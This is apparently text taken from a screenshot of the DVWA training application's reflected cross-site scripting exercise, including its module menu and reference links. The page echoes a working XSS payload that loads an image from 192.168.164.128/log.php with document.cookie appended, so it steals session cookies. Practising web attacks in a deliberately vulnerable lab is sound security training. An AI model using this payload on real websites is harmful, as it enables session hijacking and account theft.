 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello <script>new Image().src="http://192.168.164.128/log.php?c=" + document.cookie;</script>
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html